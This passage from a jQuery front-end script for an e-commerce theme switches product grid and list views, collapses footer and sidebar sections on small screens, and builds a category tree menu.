		$('#content .row > .product-list .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-3');
		$('#content .row > .product-list .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-9');
		//$(".product-layout.product-list .product-thumb .button-group .btn-cart").removeAttr('data-original-title'); /* for remove tooltrip */
	});
	$('#grid-view').click(function() {
		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');
		$('#content .row > .product-grid .product-thumb .image').attr('class', 'image col-xs-12');
		$('#content .row > .product-grid .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-12');
		//$(".product-layout.product-grid .product-thumb .button-group .btn-cart").attr('data-original-title','Add to cart');/* for add tooltrip */	
	});
	if (localStorage.getItem('display') == 'list') {
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').addClass('active');
	}
	/* Active class in Product List Grid END */

});// Documnet.ready() over....
/* FilterBox - Responsive Content*/
function optionFilter(){

	if ($(window).width() <= 991) {
		$('#column-left .option-filter-box').appendTo('.row #content .category-list');
		$('#column-right .option-filter-box').appendTo('.row #content .category-list');
	} else {
		$('.row #content .category-list .option-filter-box').appendTo('#column-left .option-filter');
		$('.row #content .category-list .option-filter-box').appendTo('#column-right .option-filter');
	}
}
$(document).ready(function(){ optionFilter(); });
$(window).resize(function(){ optionFilter(); });
/*category filter js*/
function footerToggle() {
	if($( window ).width() < 992) {
		
		$("footer .footer-column h5").addClass( "toggle" );
		$("footer .footer-column ul").css( 'display', 'none' );
		$("footer .footer-column.active ul").css( 'display', 'block' );
		$("footer .footer-column h5.toggle").unbind("click");
		$("footer .footer-column h5.toggle").click(function() {
			$(this).parent().toggleClass('active').find('ul.list-unstyled').slideToggle( "fast" );
		});
		
		$("#column-left .panel-heading,#column-right .panel-heading").addClass( "toggle" );
		$("#column-left .list-group,#column-right .list-group").css( 'display', 'none' );
		$("#column-left .panel-default.active .list-group,#column-right .panel-default.active .list-group").css( 'display', 'block' );
		$("#column-left .panel-heading.toggle,#column-right .panel-heading.toggle").unbind("click");
		$("#column-left .panel-heading.toggle,#column-right .panel-heading.toggle").click(function() {
		$(this).parent().toggleClass('active').find('.list-group').slideToggle( "fast" );
		});
		
		$("#column-left .box-heading,#column-right .box-heading").addClass( "toggle" );
		$("#column-left .products-carousel,#column-right .products-carousel").css( 'display', 'none' );
		$("#column-left .products-list.active .products-carousel,#column-right .products-list.active .products-carousel").css( 'display', 'block' );
		$("#column-left .box-heading.toggle,#column-right .box-heading.toggle").unbind("click");
		$("#column-left .box-heading.toggle,#column-right .box-heading.toggle").click(function() {
		$(this).parent().toggleClass('active').find('.products-carousel').slideToggle( "fast" );
		});
		
		$("#ttcmstestimonial .title_block").addClass( "toggle" );
		$("#ttcmstestimonial #tttestimonial-carousel").css( 'display', 'none' );
		$("#ttcmstestimonial .tttestimonial-inner.active tttestimonial-carousel").css( 'display', 'block' );
		$("#ttcmstestimonial .title_block.toggle").unbind("click");
		$("#ttcmstestimonial .title_block.toggle").click(function() {
		$(this).parent().toggleClass('active').find('#tttestimonial-carousel').slideToggle( "fast" );
		});
		
		$("#ttcmsleftservices .title_block").addClass( "toggle" );
		$("#ttcmsleftservices .block_content").css( 'display', 'none' );
		$("#ttcmsleftservices.active .block_content").css( 'display', 'block' );
		$("#ttcmsleftservices .title_block.toggle").unbind("click");
		$("#ttcmsleftservices .title_block").click(function() {
		$(this).parent().toggleClass('active').find('.block_content').slideToggle( "fast" );
		});
		
		$("#ttcmsfooterservice .title_block").addClass( "toggle" );
		$("#ttcmsfooterservice .ttcmsfooterservice").css( 'display', 'none' );
		$("#ttcmsfooterservice.active .ttcmsfooterservice").css( 'display', 'block' );
		$("#ttcmsfooterservice .title_block.toggle").unbind("click");
		$("#ttcmsfooterservice .title_block").click(function() {
		$(this).parent().toggleClass('active').find('.ttcmsfooterservice').slideToggle( "fast" );
		});
		
		
		$("#ttcmsfooter .ttabout-title").addClass( "toggle" );
		$("#ttcmsfooter .ttabout-desc").css( 'display', 'none' );
		$("#ttcmsfooter.active .ttabout-desc").css( 'display', 'block' );
		$("#ttcmsfooter .ttabout-title.toggle").unbind("click");
		$("#ttcmsfooter .ttabout-title").click(function() {
		$(this).parent().toggleClass('active').find('.ttabout-desc').slideToggle( "fast" );
		});
		
		$(".payment-icon-inner > h4").addClass( "toggle" );
		$(".payment-icon-inner .paymentcms").css( 'display', 'none' );
		$(".payment-icon-inner.active .paymentcms").css( 'display', 'block' );
		$(".payment-icon-inner > h4.toggle").unbind("click");
		$(".payment-icon-inner > h4").click(function() {
		$(this).parent().toggleClass('active').find('.paymentcms').slideToggle( "fast" );
		});
		
	} else {
		
		$("footer .footer-column h5").unbind("click");
		$("footer .footer-column h5").removeClass('toggle');
		$("footer .footer-column ul.list-unstyled").css('display', 'block');
		
		$("#column-left .panel-heading,#column-right .panel-heading").unbind("click");
		$("#column-left .panel-heading,#column-right .panel-heading").removeClass( "toggle" );
		$("#column-left .list-group,#column-right .list-group").css( 'display', 'block' );

		$("#column-left .box-heading,#column-right .box-heading").unbind("click");
		$("#column-left .box-heading,#column-right .box-heading").removeClass( "toggle" );
		$("#column-left .products-carousel,#column-right .products-carousel").css( 'display', 'block' );
		
		$("#ttcmstestimonial .title_block").unbind("click");
		$("#ttcmstestimonial .title_block").removeClass( "toggle" );
		$("#ttcmstestimonial #tttestimonial-carousel").css( 'display', 'block' );
		

		$("#ttcmsleftservices .title_block").unbind("click");
		$("#ttcmsleftservices .title_block").removeClass( "toggle" );
		$("#ttcmsleftservices .block_content").css( 'display', 'block' );
		
		$("#ttcmsfooterservice .title_block").unbind("click");
		$("#ttcmsfooterservice .title_block").removeClass( "toggle" );
		$("#ttcmsfooterservice .ttcmsfooterservice").css( 'display', 'block' );
		
		$("#ttcmsfooter .ttabout-title").unbind("click");
		$("#ttcmsfooter .ttabout-title").removeClass( "toggle" );
		$("#ttcmsfooter .ttabout-desc").css( 'display', 'block' );
		
		$(".payment-icon-inner > h4").unbind("click");
		$(".payment-icon-inner > h4").removeClass( "toggle" );
		$(".payment-icon-inner .paymentcms").css( 'display', 'block' );
	}
}

$(document).ready(function() {footerToggle();});
$(window).resize(function() {footerToggle();});


/* Category List - Tree View */
function categoryListTreeView() {
	$(".category-treeview li.category-li").find("ul").parent().prepend("<div class='list-tree'></div>").find("ul").css('display','none');

	$(".category-treeview li.category-li.category-active").find("ul").css('display','block');
	$(".category-treeview li.category-li.category-active").toggleClass('active');
}
$(document).ready(function() {categoryListTreeView();});


/* Category List - TreeView Toggle */
function categoryListTreeViewToggle() {
	$(".category-treeview li.category-li .list-tree").click(function() {
		$(this).parent().toggleClass('active').find('ul').slideToggle();
	});
}
$(document).ready(function() {categoryListTreeViewToggle();});

$(document).ready(function(){ menuMore(); });
function menuToggle() {
	if($( window ).width() < 992) {
		$('#column-left .main-category-list').insertAfter('.full-header .header-middle');
		//$(".main-category-list .menu-category ul.dropmenu").css('display', 'none');
		
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").remove();
		$(".main-category-list ul.dropmenu .dropdown-menu ul li.dropdown-inner > i").remove();

		$(".main-category-list ul.dropmenu li.TT-Sub-List > a").after("<i class='fa fa-angle-down'></i>");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown a.single-dropdown").after("<i class='fa fa-angle-down'></i>");
			
		$(".main-category-list .TT-panel-heading").unbind("click");
		$('.main-category-list .TT-panel-heading').click(function(){
			$(this).parent().toggleClass('ttactive').find('ul.dropmenu').slideToggle( "fast" );
		});
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").unbind("click");
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").click(function() {
			$(this).parent().toggleClass("active").find("ul").first().slideToggle();
		});
		
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").unbind("click");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").click(function() {
			$(this).parent().toggleClass("active").find(".dropdown-menu").slideToggle();
		});
	}
	else {
		$(".main-category-list .TT-panel-heading").unbind("click");
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").unbind("click");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").unbind("click");
		$('.full-header .main-category-list').prependTo('#column-left');
		$(".main-category-list").removeClass('ttactive');
		//$(".main-category-list .menu-category ul.dropmenu").css('display', 'block');
		$(".menu-category ul.dropmenu li.TT-Sub-List > i").remove();
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").remove();
	}
}
$(document).ready(function() {menuToggle();});
$( window ).resize(function(){menuToggle();});

/* Main Menu - MORE items */
function menuMore(){
	//$(function($){
	var max_items = 4;
	var liItems = $('.navbar-nav > li');
	var remainItems = liItems.slice(max_items, liItems.length);
	remainItems.wrapAll('<li class="dropdown more-menu"><div class="dropdown-menu"><div class="dropdown-inner"><ul class="list-unstyled childs_1">');
	$('.more-menu').prepend('<span>More</span>');
	//});
}
/* Animate effect on Review Links - Product Page */
$(".product-total-review, .product-write-review").click(function() {
    $('html, body').animate({ scrollTop: $(".product-tabs").offset().top }, 1000);
});

function responsivecolumn()
{
	if ($(document).width() <= 991)
	{
		$('#page > .container > .row > #column-left').appendTo('#page > .container > .row');
		$('#page > .container > .row > #column-right').appendTo('#page > .container > .row');
	}
	else if($(document).width() >= 992)
	{
		$('#page > .container > .row > #column-left').prependTo('#page > .container > .row');
		$('#page > .container > .row > #column-right').appendTo('#page > .container > .row');
	}
}
$(document).ready(function(){responsivecolumn();});
$(window).resize(function(){responsivecolumn();});
/*category filter js end*/

